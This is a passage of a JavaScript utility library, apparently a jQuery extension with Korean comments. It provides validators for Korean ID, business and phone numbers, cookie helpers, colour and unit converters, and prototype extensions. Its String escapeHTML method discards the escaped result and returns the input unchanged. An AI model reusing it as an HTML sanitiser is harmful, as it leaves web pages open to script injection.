        $.browser.windowsMobile = (/IEMobile/i).test(ua);
        $.browser.mobile = $.browser.android || $.browser.blackberry || $.browser.ios || $.browser.windowsMobile || $.browser.operaMobile;

        $.browser.os = "Unknown OS";
        $.browser.windows = false;
        $.browser.mac = false;
        $.browser.linux = false;
        $.browser.unix = false;
        if (navigator.appVersion.indexOf("Win")!=-1) {
            $.browser.os="Windows";
            $.browser.windows = true;
        }
        if (navigator.appVersion.indexOf("Mac")!=-1) {
            $.browser.os="Mac";
            $.browser.mac = true;
        }
        if (navigator.appVersion.indexOf("X11")!=-1) {
            $.browser.os="Unix";
            $.browser.unix = true;
        }
        if (navigator.appVersion.indexOf("Linux")!=-1) {
            $.browser.os="Linux";
            $.browser.linux = true;
        }
    })();

    /**
     * jQuery
     * @name $
     * @class jQuery Library
     */

    /**
     * @name $.planactor
     * @memberOf $
     */
    if (!$.planactor) $.planactor = new Object();

    /**
     * Validate 및 기본문자열 함수
     * @memberOf $
     */
    $.extend({
        /**
         * @memberOf $
         */
        regexp : {
            rrn : /^(\d{6})-?([1234]\d{6})$/,
            brn : /^(\d{3})-?(\d{2})-?(\d{5})$/,
            hostname : /(?:(?:((https?|ftp|telnet|mms):\/\/)?|[\s\t\r\n\[\]\`\<\>\"\'])((?:[\w$\-_\.+!*\'\(\),]|%[0-9a-f][0-9a-f])*\:(?:[\w$\-_\.+!*\'\(\),;\?&=]|%[0-9a-f][0-9a-f])+\@)?(?:((?:(?:[a-z0-9\-가-힣]+\.)+[a-z0-9\-]{2,})|(?:[\d]{1,3}\.){3}[\d]{1,3})|localhost)(?:\:([0-9]+))?((?:\/(?:[\w$\-_\.+!*\'\(\),;:@&=ㄱ-ㅎㅏ-ㅣ가-힣]|%[0-9a-f][0-9a-f])+)*)(?:\/([^\s\/\?\.:<>|#]*(?:\.[^\s\/\?:<>|#]+)*))?(\/?[\?;](?:[a-z0-9\-]+(?:=[^\s:&<>]*)?\&)*[a-z0-9\-]+(?:=[^\s:&<>]*)?)?(#[\w\-]+)?)/im,
            date : /^(\d{4})[-\.\/\s](\d{1,2})[-\.\/\s](\d{1,2})$/
        },
        /**
         * STRING, NUMBER, ARRAY 등 데이터 관련 함수
         * @memberOf $
         */
        isEmpty : function(value){
            return (null == value || '' == String(value).trim());
        },
        isNotEmpty : function(value){
            return !$.isEmpty(value);
        },
        isRequired : function(value){
            return $.isNotEmpty(value);
        },
        isNumber : function(value){
            return $.isNumeric(value);
        },
        isDigit : function(value){
            return /^[0-9]*$/.test(value);
        },
        isString : function(value){
            return ('string' == $.type(value));
        },
        isObject : function(value){
            return ('object' == $.type(value));
        },
        isArray : function(value){
            return ('array' == $.type(value));
        },
        isJson : function(value){
            if ($.toString(value).blank()) return false;
            value = value.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@');
            value = value.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']');
            value = value.replace(/(?:^|:|,)(?:\s*\[)+/g, '');
            return (/^[\],:{}\s]*$/).test(value);
        },
        /**
         * 범위 min ~ max
         * 최소 isLength(2) 최소 2보다 커야될 경우
         * 최대 isLength(0,10) 최대 10보다 작아야될 경우
         * @param value
         * @param min
         * @param max
         * @returns {Boolean}
         */
        isLength : function(value, min, max){
            value = String(value);
            if ($.isEmpty(min)) min = 0;
            return (value.length >= min && ($.isEmpty(max) || value.length <= max));
        },
        isRange : function(value, min, max){
            if (false == $.isNumber(value)) return false;
            value = Number(value);
            if ($.isEmpty(min)) min = 0;
            return (value >= Number(min) && ($.isEmpty(max) || value <= Number(max)));
        },
        isAlpha : function(value){
            return /^[a-zA-Z]*$/.test(value);
        },
        isAlnum : function(value){
            return /^[a-zA-Z0-9]*$/.test(value);
        },
        isEmail : function(value){
            return /\w{1,}[@][\w\-]{1,}([.]([\w\-]{1,})){1,3}$/.test(value);
        },
        isHostname : function(value){
            return $.regexp.hostname.test(value);
        },
        isDate : function(value){
            value = String(value);
            var regexp = $.regexp.date;
            if (!regexp.test(value)) {
                return false;
            }
            var d = new Date(value.replace(regexp, '$2/$3/$1'));
            return (parseInt(RegExp.$2, 10) == (1+d.getMonth()))
                    && (parseInt(RegExp.$3, 10) == d.getDate())
                    && (parseInt(RegExp.$1, 10) == d.getFullYear());
        },
        isCurrency : function(value){
            return (0 == value) || /^[\-\+]?([1-9]{1}[0-9]{0,2}((\,[0-9]{3})*|([0-9])*))$/.test(value);
        },
        isCurrencyDollar : function(value){
            return (0 == value) || /^[\-\+]?[\$]?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(value);
        },
        isRrn : function(value){
            value = String(value);
            if (!$.regexp.rrn.test(value)) return false;
            value = value.replace(/-/g,'');
            var year = ((value.charAt(6) <= "2") ? "19" : "20") + value.substr(0, 2);
            var month = value.substr(2, 2);
            var day = value.substr(4, 2);
            var birth = year + '/' + month + '/' + day;
            if (!this.isDate(birth)) return false;
            var weight = '234567892345';
            var sum = 0;
            for (var i = 0; i < 12; i++) {
                sum = sum + (parseInt(value.substr(i, 1)) * parseInt(weight.substr(i, 1)));
            }
            var result = 11 - (sum % 11);
            if (result == 10) result = 0;
            else if (result == 11) result = 1;
            if (result != parseInt(value.substr(12, 1))) return false;
            return true;
        },
        isBrn : function(value){
            value = String(value);
            if (!$.regexp.brn.test(value)) return false;
            value = value.replace(/-/g,'');
            var weight = '137137135';
            var sum = 0;
            for (var i = 0; i < 9; i++) sum += (parseInt(value.substr(i, 1)) * parseInt(weight.substr(i, 1)));
            sum += parseInt((value.substr(8, 1) * 5) / 10);
            if ((10 - sum % 10) % 10 != value.substr(9, 1)) return false;
            return true;
        },
        isDisplay : function(element){
            element = $(element).get(0);
            while(element && 'BODY' != element.tagName) {
                if('none' == element.style.display || 'hidden' == element.style.visibility){
                    return false;
                }
                element = element.parentNode;
            }
            return true;
        },
        isPhone : function(value){
            return (this.isLength(value, 8, 14) && (
                    /^(02|0[3-8][0-5]|050[256]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/.test(value) ||
                    /^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/.test(value)
                ));
        },
        isMobile : function(value){
            value = String(value);
            return (this.isLength(value, 10, 14) &&
                /^(050[256]|01[016-9])-?([1-9]{1}[0-9]{2,3})-?([0-9]{4})$/.test(value));
        },
        /**
         * 전화번호 형식으로 변환 (01012341234 => 010-1234-1234)
         * @param string | number
         * @return string
         */
        toPhone : function(value){
            value = String(value);
            return value.replace(
                    /^(02|0[3-8][0-5]|050[256]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/, '$1-$2-$3'
                ).replace(
                    /^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/, '$1-$2'
                );
        },
        // default $.toNumber(1000,0,'.',',');
        toNumber : function (value, decimals, dec_point, thousands_sep) {
            var n = value, c = isNaN(decimals = Math.abs(decimals)) ? 0 : decimals;
            var d = dec_point == undefined ? "." : dec_point;
            var t = thousands_sep == undefined ? "," : thousands_sep, s = n < 0 ? "-" : "";
            var i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", j = (j = i.length) > 3 ? j % 3 : 0;
            return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
        },
        toHostname : function(value){
            value = String(value);
            var match = value.match($.regexp.hostname);
            return (match) ? (!match[1]) ? 'http://'+match[0] : match[0] : value;
        },
        toDate : function(value, replace){
            var match = value.match($.regexp.date);
            var value = $.sprintf('%04d-%02d-%02d', parseInt(match[1]), parseInt(match[2]), parseInt(match[3]));
            return value.replace($.regexp.date, replace || '$1-$2-$3');
        },
        // filesize 단위변환 (GB, MB...)
        toByteUnit : function (bytes, decimals){
            decimals = (decimals > 0)?decimals:2;
            if (bytes == 0) return '0 Byte';
            var k = 1024; // byte, KB 단위는 1024 씩 증가
            var sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'];
            var i = parseInt(Math.floor(Math.log(bytes) / Math.log(k)));
            return (bytes / Math.pow(k, i)).toFixed(decimals) + ' ' + sizes[i];
        },
        // 전송속도 bps 단위변환 (bit per second)
        toBpsUnit : function (bytes){
            if(bytes == 0) return '0 bps';
            var bits = bytes*8; // bytes -> bit 변환
            var k = 1000; // bps, Kbps 단위는 1000 씩 증가
            var sizes = ['bps', 'Kbps', 'Mbps', 'Gbps', 'Tbps', 'Pbps', 'Ebps', 'Zbps', 'Ybps'];
            var i = Math.floor(Math.log(bits) / Math.log(k));
            return (bits / Math.pow(k, i)).toPrecision(3) + ' ' + sizes[i];
        },
        /**
         * 문자열 형변환 (null, undefined는 공백으로 처리된다)
         */
        toString : function(value){
            if (null == value) value = '';
            return String(value);
        },
        // 문자열 byte 계산 (한글 2byte 계산)
        bytes : function(value){
            value = String(value);
            var length = 0;
            for (var i=0; i<value.length; i++) {
                   length += (value.charCodeAt(i) > 128) ? 2 : 1;
            }
            return length;
        },
        // 문자열 자르기 계산 (한글 2byte 계산)
        strcut : function(value, length){
            value = String(value);
            var l = 0;
            for (var i=0; i<value.length; i++) {
                   l += (value.charCodeAt(i) > 128) ? 2 : 1;
                   if (l > length) return value.substring(0,i);
            }
            return value;
        },
        /**
         * rgb to hex 코드로 변경
         * "string... rgb(120, 120, 240) string...".rgbToHex()
         * object=true이면 HEX코드만 return
         * @param boolean
         * @return string
         */
        rgbToHex : function(r,g,b){
            var r = parseInt(r);
            var g = parseInt(g);
            var b = parseInt(b);
            var rgb = b | (g << 8) | (r << 16);
            return '#' + rgb.toString(16);
        },
        rgbToCmyk : function(r,g,b){
            var C = 0, M = 0, Y = 0, K = 0;
            var r = parseInt(r,10);
            var g = parseInt(g,10);
            var b = parseInt(b,10);

            if (r<0 || g<0 || b<0 || r>255 || g>255 || b>255) {
                throw 'RGB values must be in the range 0 to 255.';
                return;
            }

            // BLACK
            if (r==0 && g==0 && b==0) {
                K = 1;
                return [0,0,0,1];
            }
            C = 1 - (r/255);
            M = 1 - (g/255);
            Y = 1 - (b/255);

            var minCMY = Math.min(C,Math.min(M,Y));
            C = (C - minCMY) / (1 - minCMY) ;
            M = (M - minCMY) / (1 - minCMY) ;
            Y = (Y - minCMY) / (1 - minCMY) ;
            K = minCMY;

            return [C,M,Y,K];
        },
        /**
         * hex to rgb 코드로 변경
         * $.hexToRgb('#ffffff')
         * @param string
         * @return string
         */
        hexToRgb : function(hex){
            hex = hex.replace('#','');

            if (6 === hex.length){
                var r = parseInt(hex.substring(0,2),16);
                var g = parseInt(hex.substring(2,4),16);
                var b = parseInt(hex.substring(4,6),16);
            } else if (3 <= hex.length) {
                var hexr = hex.substring(0,1), r = parseInt(hexr+hexr,16);
                var hexg = hex.substring(1,2), g = parseInt(hexg+hexg,16);
                var hexb = hex.substring(2,3), b = parseInt(hexb+hexb,16);
            } else {
                throw 'HEX values must be in the length 3 or 6';
                return;
            }
            return [r,g,b];
        },
        /**
         * inch => mm 단위환산
         * @param inch
         */
        inchToMM : function(inch){
            return Number(inch)*25.4;
        },
        /**
         * inch => px 단위환산
         * @param inch
         * @param dpi
         * @return mm
         */
        inchToPX : function(inch, dpi){
            return Number(inch)*Number(dpi);
        },
        /**
         * mm => inch 단위환산
         * @param mm
         * @return inch
         */
        mmToInch : function(mm){
            return Number(mm)/25.4;
        },
        /**
         * mm => px 단위환산
         * @param mm
         * @param dpi
         * @return px
         */
        mmToPX : function(mm, dpi){
            return Number(mm)/25.4*Number(dpi);
        },
        /**
         * px => inch 단위환산
         * @param px
         * @param dpi
         * @return inch
         */
        pxToInch : function(px, dpi){
            return Number(px)/Number(dpi);
        },
        /**
         * px => mm 단위환산
         * @param px
         * @param dpi
         * @return mm
         */
        pxToMM : function(px, dpi){
            return Number(px)/Number(dpi)*25.4;
        },
        /**
         * hex to cmyk
         *
         */
        hexToCmyk : function(hex){
            var rgb = $.hexToRgb(hex);
            return $.rgbToCmyk(rgb[0], rgb[1], rgb[2]);
        },
        jsonDecode : function(value){
            return JSON.parse(value);
        },
        jsonEncode : function(value){
            return JSON.stringify(value);
        },
        /**
         * 배열병합
         * @see join()
         * @param separator
         * @param array
         * @return string
         */
        implode : function(separator, array){
            if ($.isArray(array)){
                return array.join(separator);
            }
            return '';
        },
        /**
         * 문자열 분할
         * @see split()
         * @param string|regexp
         * @return array
         */
        explode : function(){
            var string, delimiter = /\s+/;
            switch(arguments.length){
                case 1:
                    string      = arguments[0];
                    break;
                case 2:
                    delimiter   = arguments[0];
                    string      = arguments[1];
                    break;
                default:
                    return false;
            }
            if ($.isEmpty(string)) return false;
            return String(string).split(delimiter);
        },
        sprintf : sprintf,
        vsprintf : vsprintf,
        bookmark : function(title, href){
            if ($.browser.msie){
                window.external.AddFavorite(href,title);
            } else if ($.browser.mozilla) {
                window.sidebar.addPanel(href,title,"");
            } else if ($.browser.opera) {
                var elem = document.createElement('a');
                elem.setAttribute('href',href);
                elem.setAttribute('title',title);
                elem.setAttribute('rel','sidebar');
                elem.click();
            } else {
                //alert('Press ctrl+D to bookmark (Command+D for macs) after you click Ok');
                alert('현재 페이지를 즐겨찾기 하실려면 단축키 CTRL+D를 눌러주세요!\n\n※ mac은 Command+D를 눌러주세요.');
            }
        },
        /**
         * 이미지 등 리사이즈
         * @param number width
         * @param number height
         * @param number maxWidth
         * @param number maxHeight
         * @param boolean scalable (true일 경우 width,height가 max보다 작더라도 최대크기 기준으로 확장된다.)
         * @return {'width':number,'height':number}
         */
        resize : function(width, height, maxWidth, maxHeight, scalable){
            var scaleX = maxWidth / width;
            var scaleY = maxHeight / height;
            var scale = (scaleX < scaleY) ? scaleX : scaleY;
            if (true !== scalable){
                if (scale > 1) scale = 1;
            }
            return {'width': scale*width,'height': scale*height};
        },
        /**
         * ex) Planactor.popupWindow('../popup.php','popup',300,300,'no','no','no');
         * @param {Object} url
         * @param {Object} name
         * @param {Object} width
         * @param {Object} height
         * @param {Object} status
         * @param {Object} scrollbars
         * @param {Object} resize
         */
        windowopen : function(options) {
            options = $.extend({
                url     : 'about:blank',
                /*
                _blank  - URL is loaded into a new window. This is default
                _parent - URL is loaded into the parent frame
                _self   - URL replaces the current page
                _top    - URL replaces any framesets that may be loaded
                name    - The name of the window
                */
                name    : '_blank',
                width   : 200,
                height  : 200,
                left    : null,
                top     : null,
                channelmode : 'no', // IE only
                fullscreen  : 'no', // IE only
                location    : 'no', // Opera only
                menubar     : 'no',
                resizable   : 'no', // IE only
                scrollbars  : 'no', // IE, Firefox & Opera only
                status      : 'no',
                titlebar    : 'no',
                toolbar     : 'no'  // IE and Firefox only
            }, options);
            var url = options.url, name = options.name;
            delete options.url; delete options.name;
            if (null == options.left)   options.left    = (screen.width-Number(options.width))/2;
            if (null == options.top)    options.top     = (screen.height-Number(options.height))/2;
            var specs = [];
            $.each(options, function(k,v){
                specs.push(k+'='+v);
            });
            var openwin = window.open(url,name,specs.join(','));
            if (openwin == null){
                // 팝업 실패 시 오류처리
                alert('팝업 창을 활성화 해주세요.');
            }
        },
        /**
         * Planactor.setCookie
         * Planactor.setCookie('test','str',86400,'/','test.com')
         *
         * @param {string} name
         * @param {string} value (json type)
         * @param {integer} expires 만료기한 ex) 60 -> 60초 후 만료됨.
         * @param {string} path
         * @param {string} domain
         * @param {boolean} secure
         */
        setCookie : function(name, value, options) {
            options = $.extend({
                expires : 86400,
                path : '/',
                domain : null,
                secure : false
            }, options);
            if (!$.isString(name)) throw new PlanactorException('Planactor.setCookie name is not defined.');
            switch($.type(value)){
                case 'array': case 'object':
                    value = $.jsonEncode(value);
                    break;
                default:
            }
            if(options.expires > 0){
                var timestamp = 1000*options.expires;
                var today = new Date();
                options.expires = new Date();
                options.expires.setTime(today.getTime()+timestamp);
            }
            var cookie = name + "=" + escape(value) +
                ((options.expires) ? "; expires=" + options.expires.toGMTString() : "") +
                ((options.path) ? "; path=" + options.path : "") +
                ((options.domain) ? "; domain=" + options.domain : "") +
                ((options.secure) ? "; secure" : "");
            document.cookie = cookie;
            return this;
        },
        /**
         * Planactor.getCookie
         * Planactor.getCookie('test');
         *
         * @param {Object} name
         */
        getCookie : function(name) {
            var dc = document.cookie;
            var prefix = name + "=";
            var begin = dc.indexOf("; " + prefix);
            if (begin == -1){
                begin = dc.indexOf(prefix);
                if (begin != 0) return null;
            }else begin += 2;
            var end = document.cookie.indexOf(";", begin);
            if (end == -1) end = dc.length;
            var value = unescape(dc.substring(begin + prefix.length, end));
            if ($.isJson(value)) return $.jsonDecode(value);
            return value;
        },
        /**
         * Planactor.removeCookie
         * Planactor.removeCookie('test','/','test.com')
         *
         * @param {Object} name
         * @param {Object} path
         * @param {Object} domain
         */
        removeCookie : function(name, options) {
            if($.getCookie(name)){
                options = $.extend({
                    path : '/',
                    domain : null
                }, options);
            var cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
                ((options.path) ? '; path=' + options.path : '') +
                ((options.domain) ? '; domain=' + options.domain : '');
            document.cookie = cookie;
            }
            return this;
        },
        any : function(object, callback){
            if ($.isArray(object)) {
                return object.any(callback);
            } else if ($.isObject(object)) {
                if ($.isFunction(callback)){
                    for(var i in object){
                        if (true === $.proxy(callback,object)(i, object[i])){
                            return true;
                        }
                    }
                }
                return false;
            } else {
                throw new PlanactorException('object type error.');
            }
        },
        all : function(object, callback){
            if ($.isArray(object)) {
                return object.all(callback);
            } else if ($.isObject(object)) {
                if ($.isFunction(callback)){
                    for(var i in object){
                        if (true !== $.proxy(callback,object)(i, object[i])){
                            return false;
                        }
                    }
                }
                return true;
            } else {
                throw new PlanactorException('object type error.');
            }
        },
        /**
         * 찾고자 하는 element를 반환한다.
         * @param function callback
         * @return element
         */
        detect : function(object, callback){
            if ($.isArray(object)) {
                return object.detect(callback);
            } else if ($.isObject(object)) {
                var val = {};
                if ($.isFunction(callback)){
                    $.any(object, function(key, value){
                        if (true === $.proxy(callback,object)(key, value)){
                            val[key] = value;
                            return true;
                        }
                        return false;
                    });
                } else {
                    $.any(object, function(key, value){
                        if (value === callback[key]){
                            val[key] = value;
                            return true;
                        }
                        return false;
                    });
                }
                return val;
            } else {
                throw new PlanactorException('object type error.');
            }
        }
    });

    /**
     * @name Number
     * @class Number
     */
    $.extend(Number.prototype, {
        /**
         * @memberOf Number
         * @returns
         */
        isNumber : function(){
            return $.isNumber(this);
        },
        isDigit : function(){
            return $.isDigit(this);
        },
        isLength : function(min, max){
            return $.isLength(this, min, max);
        },
        isRange : function(min, max){
            return $.isRange(this, min, max);
        },
        isRrn : function(){
            return $.isRrn(this);
        },
        isBrn : function(){
            return $.isBrn(this);
        },
        isMobile : function(){
            return $.isMobile(this);
        },
        isPhone : function(){
            return $.isPhone(this);
        },
        // default $.toNumber(1000,0,'.',',');
        toNumber : function (decimals, dec_point, thousands_sep) {
            return $.toNumber(this, decimals, dec_point, thousands_sep);
        },
        toPhone : function(){
            return $.toPhone(this);
        },
        // filesize 단위변환 (GB, MB...)
        toByteUnit : function (decimals){
            return $.toByteUnit(this, decimals);
        },
        // bps 단위변환
        toBpsUnit : function (){
            return $.toBpsUnit(this);
        },
        abs : function(){
            return Math.abs(this);
        },
        ceil : function(){
            return Math.ceil(this);
        },
        round : function(fixed){
            return (fixed && $.isDigit(fixed)) ? this.toFixed(fixed) : Math.round(this);
        },
        floor : function(){
            return Math.floor(this);
        }
    });

    /**
     * @name String
     * @class String
     */
    $.extend(String.prototype, {
        /**
         * @memberOf String
         * @returns
         */
        blank : function() {
            return /^\s*$/.test(this);
        },
		trim : function(){
			return this.replace(/(^\s*)|(\s*$)/gi, '');
		},
		ext : function(){
		    var last = this.lastIndexOf('.');
		    if (-1 == last) return null;
		    return this.substr(last+1).trim().toLowerCase();
		},
        isEmpty : function(){
            return ('null' == this || 'undefined' == this || '' == this.trim());
        },
        isRequired : function(){
            return !$.isEmpty(this);
        },
        isNumber : function(){
            return $.isNumber(this);
        },
        isDigit : function(){
            return $.isDigit(this);
        },
        isString : function(){
            return $.isString(this);
        },
        isLength : function(min, max){
            return $.isLength(this, min, max);
        },
        isRange : function(min, max){
            return $.isRange(this, min, max);
        },
        isAlpha : function(){
            return $.isAlpha(this);
        },
        isAlnum : function(){
            return $.isAlnum(this);
        },
        isEmail : function(){
            return $.isEmail(this);
        },
        isHostname : function(){
            return $.isHostname(this);
        },
        isDate : function(){
            return $.isDate(this);
        },
        isCurrency : function(){
            return $.isCurrency(this);
        },
        isCurrencyDollar : function(){
            return $.isCurrencyDollar(this);
        },
        isPhone : function(){
            return $.isPhone(this);
        },
        isMobile : function(){
            return $.isMobile(this);
        },
        isRrn : function(){
            return $.isRrn(this);
        },
        isBrn : function(){
            return $.isBrn(this);
        },
        isHex : function(){
            return /^#[a-zA-Z0-9]{3,6}$/.test(this);
        },
        // default $.toNumber(1000,0,'.',',');
        toNumber : function (decimals, dec_point, thousands_sep) {
            return $.toNumber(this, decimals, dec_point, thousands_sep);
        },
        toPhone : function(){
            return $.toPhone(this);
        },
        // filesize 단위변환 (GB, MB...)
        toByteUnit : function (decimals){
            return $.toByteUnit(this, decimals);
        },
        // bps 단위변환
        toBpsUnit : function (){
            return $.toBpsUnit(this);
        },
        // 문자열 byte 계산 (한글 2byte 계산)
        bytes : function(){
            return $.bytes(this);
        },
        // 문자열 자르기 계산 (한글 2byte 계산)
        strcut : function(length){
            return $.strcut(this, length);
        },
        // 정규식 변환전 문자열 escape에 사용
        // new RegExp("("+String(search).escapeRex()+")", "ig" );
        escapeRex : function(){
            return this.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&");
        },
        // 문자열 하일라이트 치환
        highlight : function(search, replace){
            if (!replace) replace = '<span style="color:#2692fe;font-weight:bold;">$1</span>';
            var search = new RegExp("("+String(search).escapeRex()+")", "ig" );
            return this.replace(search, replace);
        },
        /**
         * rgb to hex 코드로 변경
         * "string... rgb(120, 120, 240) string...".rgbToHex()
         * object=true이면 HEX코드만 return
         * @param boolean
         * @return string
         */
        rgbToHex : function(object){
            var digits = /(.*?)(rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))(.*)/.exec(this);

            var hex = $.rgbToHex(digits[3], digits[4], digits[5]);
            if (!object){
                return digits[0].replace(digits[2],hex);
            } else {
                return hex;
            }
        },
        /**
         * rgb to cmyk 코드로 변경
         * "string... rgb(120, 120, 240) string...".rgbToHex()
         * object=true이면 HEX코드만 return
         * @param boolean
         * @return string
         */
        rgbToCmyk : function(object){
            var digits = /(.*?)(rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))(.*)/.exec(this);

            var r = parseInt(digits[3]);
            var g = parseInt(digits[4]);
            var b = parseInt(digits[5]);

            var cmyk = $.rgbToCmyk(r,g,b);
            if (!object){
                return digits[0].replace(digits[2],'cmyk('+cmyk+')');
            } else {
                return cmyk;
            }
        },
        /**
         * hex to rgb 코드로 변경
         * "string... #ffffff string...".hexToRgb()
         * object=true이면 RGB코드만 return
         * @param boolean
         * @return string
         */
        hexToRgb : function(object){
            var digits = /(.*?)(#[a-zA-Z0-9]{3,6})(.*)/.exec(this);

            var rgb = $.hexToRgb(digits[2]);
            if (!object) {
                return digits[0].replace(digits[2],'rgb('+rgb+')');
            } else {
                return rgb;
            }
        },
        /**
         * hex to cmyk
         * "string... #fff string...".hexToCmyk()
         * @param bookean
         * @return string
         */
        hexToCmyk : function(object){
            var digits = /(.*?)(#[a-zA-Z0-9]{3,6})(.*)/.exec(this);

            var cmyk = $.hexToCmyk(digits[2]);
            if (!object){
                return digits[0].replace(digits[2],'cmyk('+cmyk+')');
            } else {
                return cmyk;
            }
        },
        escapeHTML : function(s) {
            this.split('&').join('&amp;').split('<').join('&lt;').split('>').join('&gt;');
            return this;
        },
        prepareReplacement : function(replacement){
            if (!$.isFunction(replacement)){
                return function(match, index){
                    return replacement;
                };
            }
            return replacement;
        },
        /**
         * 문자열 치환
         * pgsub(' ',',')
         * pgsub(/\s+/,',')
         * pgsub(/\w+/,function(match){ return ... })
         */
        pgsub : function(regexp, replacement){
            var result = '', string = this, match, index = 0;
            replacement = this.prepareReplacement(replacement);
            if ('regexp' === $.type(regexp)){
                regexp = new RegExp(regexp.source,(regexp.ignoreCase)?'i':'');
            }
            while(string.length > 0){
                if (match = string.match(regexp)){
                    result += string.slice(0, match.index);
                    result += match[0].replace(regexp,replacement(match, index));
                    string = string.slice(match.index + match[0].length);
                    ++index;
                } else {
                    result += string, string = '';
                }
            }
            return result;
        },
        /**
         * 문자열 치환
         * var fruits = 'apple pear orange';
         * fruits.psub(' ', ', ');
         * -> 'apple, pear orange'
         * fruits.psub(' ', ', ', 1);
         * -> 'apple, pear orange'
         * fruits.psub(' ', ', ', 2);
         * -> 'apple, pear, orange'
         * fruits.psub(/\w+/, function(match){ return match[0].toLowerCase() + ',' }, 2);
         * -> 'Apple, Pear, orange'
         */
        psub : function(regexp, replacement, count){
            var index = 0, count = count || 1;
            replacement = this.prepareReplacement(replacement);
            return this.pgsub(regexp, function(match, index){
                if (--count < 0) return match[0];
                return replacement(match, index);
            });
            return this;
        },
        include : function(regexp){
            return -1 !== this.search(regexp);
        },
        /**
         * 문자열이 Json 타입인지 확인한다.
         * @param void
         * @return boolean
         */
        isJson : function(){
            return $.isJson(this);
        },
        /**
         * Json 형태의 문자열을 Object형태로 변환한다.
         * @param void
         * @return object | array
         */
        toJson : function(){
            return $.jsonDecode(this);
        },
        /**
         * Query 형태의 문자열을 Object형태로 변환한다.
         */
        toQuery : function(separator){
            if (this.isEmpty()) return null;
            var paramsList = this.substring(this.indexOf('?')+1).split('#')[0].split(separator || '&'), params = {}, i, key, value, pair;

            for (i=0; i<paramsList.length; i++) {
                pair = paramsList[i].split('=');
                key = decodeURIComponent(pair[0]);
                value = (pair[1]) ? decodeURIComponent(pair[1]) : undefined;
                if (params[key]) {
                    if (typeof params[key] == "string") { params[key] = [params[key]]; }
                    params[key].push(value);
                } else {
                    params[key] = value;
                }
            }
            return params;
        }
    });

    /**
     * @name Array
     * @class Array
     */
    $.extend(Array.prototype, {
        /**
         * 배열 병합
         * @memberOf Array
         * @param array
         * @return array
         */
        merge : function(){
            var array = [];
            var length = arguments.length;

			for(var i=0; i<length; ++i){
				$.merge(this, arguments[i]);
			}
            return this;
        },
        /**
         * 배열 내 원소 루프
         * @param function (i)
         * @return array
         */
        each : function(callback){
            var length = this.length;
            for(var i=0; i<length; ++i){
                callback(this[i],i);
            }
            return this;
        },
        /**
         * 배열 복사
         * @param void
         * @return array
         */
        clone : function(){
            return this.slice(0);
        },
        /**
         * 배열 clear
         */
        clear : function(){
            this.length = 0;
            return this;
        },
        /**
         * 배열 내 첫번째 원소 return
         */
        first : function(){
            return this[0];
        },
        /**
         * 배열 내 마지막 원소 return
         */
        last : function(){
            return this[this.length-1];
        },
        /**
         * 배열내 하나라도 참이면 return true
         * [].any() return false
         * @param void | function
         * @return boolean
         */
        any : function(callback){
            var length = this.length;
            if ($.isFunction(callback)){
                for(var i=0; i<length; ++i){
                    if (true === $.proxy(callback,this)(this[i],i)){
                        return true;
                    }
                }
            } else {
                for(var i=0; i<length; ++i){
                    if (true === !!this[i]){
                        return true;
                    }
                }
            }
            return false;
        },
        /**
         * 배열내 하나라도 거짓이면 return false
         * [].all() return true
         * [0,null,'',undefined].all() - false 조건들
         * [].all(callback)
         * @param void | function
         * @return boolean
         */
        all : function(callback){
            var length = this.length;
            if ($.isFunction(callback)){
                for(var i=0; i<length; ++i){
                    if (true !== $.proxy(callback,this)(this[i],i)){
                        return false;
                    }
                }
            } else {
                for(var i=0; i<length; ++i){
                    if (true !== !!this[i]){
                        return false;
                    }
                }
            }
            return true;
        },
        /**
         * 배열 내 callback 연산 후 return된 값을 배열로 return
         * $.map([], callback)
         * @see $.map
         * @param array
         * @param function
         * @return array
         */
        map : function(callback){
            if ($.isFunction(callback)){
                var array = $.map(this, callback);
                this.clear().merge(array);
            }
            return this;
        },
        /**
         * 배열 내 callback 연산 후 처음 return true인 배열값을 return
         * @param function
         * @return number | string
         */
        detect : function(callback){
            var val = undefined;
            if ($.isFunction(callback)){
                this.any(function(value, index){
                    if (undefined === val && true === callback(value, index)){
                        val = value;
                        return true;
                    }
                    return false;
                });
            } else {
                this.any(function(value, index){
                    if (undefined === val && value === callback){
                        val = value;
                        return true;
                    }
                    return false;
                });
            }
            return val;
        },
        /**
         * 배열 내 callback 연산 후 return true인 배열 값을 return
         * @see $.grep
         * @param function
         * @return array
         */
        detectAll : function(callback){
            if ($.isFunction(callback)){
                return $.grep(this, callback);
            }
            return [];
        },
        /**
         * detectAll과 동일하나 배열자체를 변경한다.
         * @see detectAll
         */
        selectAll : function(callback){
            if ($.isFunction(callback)){
                var array = $.grep(this, callback);
                return this.clear().merge(array);
            }
            return this.clear();
        },
        /**
         * 배열 내 최소값을 return
         * @param void | function
         * @return number | string
         */
        min : function(callback){
            var min;
            if (0 === arguments.length){
                this.each(function(value, index){
                    if (undefined === min || value < min){
                        min = value;
                    }
                });
            } else if ($.isFunction(callback)){
                this.each(function(value, index){
                    value = callback(value, index);
                    if (undefined === min || value < min){
                        min = value;
                    }
                });
            }
            return min;
        },
        /**
         * 배열 내 최대값을 return
         * @param void | function
         * @return number | string
         */
        max : function(callback){
            var max;
            if (0 === arguments.length){
                this.each(function(value, index){
                    if (undefined === max || value >= max){
                        max = value;
                    }
                });
            } else if ($.isFunction(callback)){
                this.each(function(value, index){
